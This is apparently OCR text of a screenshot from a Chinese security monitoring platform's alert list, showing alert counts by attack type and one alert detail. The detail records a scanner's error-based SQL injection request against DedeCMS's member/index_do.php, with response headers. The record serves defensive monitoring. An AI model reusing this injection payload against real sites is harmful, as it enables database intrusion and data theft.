 奇安信
实战化防御指挥平台
监测中心
仪表板
资产漏洞
态势感知
客户中心
威胁分析
告警列表
多源告警汇聚
事件与处置
报告中心
资产中心
资产管理
漏洞管理
集中管理
设备升级
设备管理
授权管理
升级包管理
白名单配置
告警列表
时间:
2021-09-15 16:37:38 至 2021-10-15 16:37:38
告警设备分组:
全部
受害IP:
请输入
威胁名称:
请输入
告警类型
输入关键字进行过滤
全部(20983)
攻击利用(8925)
代码执行(2608)
webshell利用(1389)
其他攻击利用(1179)
钓鱼邮件(692)
命令执行(690)
SQL注入(320)
暴力猜解(268)
配置不当/错误(218)
弱口令(211)
文件上传(207)
信息泄露(207)
跨站脚本攻击(XSS)(206)
目录遍历(202)
非授权访问/权限绕过(145)
webshell上传(113)
规则类告警（表头）
事件提交
最近发生时间
告警设备分组
2021-10-12 16:12:19 未分组
2021-10-12 16:12:19 未分组
2021-10-12 16:12:19 未分组
2021-10-12 16:12:20 未分组
2021-10-12 16:12:21 未分组
2021-10-12 16:12:22 未分组
2021-10-12 16:12:28 未分组
2021-10-12 16:12:49 未分组
2021-10-12 16:12:49 未分组
您已经选择了 0 条数据
告警详情
上一条
下一条
事件提交
忽略
加入已有事件
协议
请求头
GET /dedecms/member/index_do.php?
fmdo=-1%20or%201%3d1%20and%20(SELECT%201%20and%20ROW(1%2c1)%3e(SELECT%20COUNT(*)%2cCONCAT(CHAR(95)%2cCHAR(33)%2cCHAR(64)%2cCHAR(52)%2cCHAR(100)%2cCHAR(105)%2cCH
AR(108)%2cCHAR(101)%2cCHAR(109)%2cCHAR(109)%2cCHAR(97)%2c0x3a%2cFLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.COLLATIONS%20GROUP%20BY%20x)a)&dopost=regnew
HTTP/1.1
Referer: http://10.74.156.25/dedecms/index.php
Accept: text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.16 Safari/537.36
Cache-Control: no-cache
Accept-Language: en-us,en;q=0.5
X-Scanner: Netsparker
Cookie: PHPSESSID=tv4597d0n5om80hrprmt8ealj2
Host: 10.74.156.25
请求体
暂无数据
响应头
HTTP/1.1 200 OK
Date: Fri, 24 Aug 2018 03:55:56 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 1070
Content-Type: text/html; charset=utf-8
响应体
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta name="renderer" content="webkit">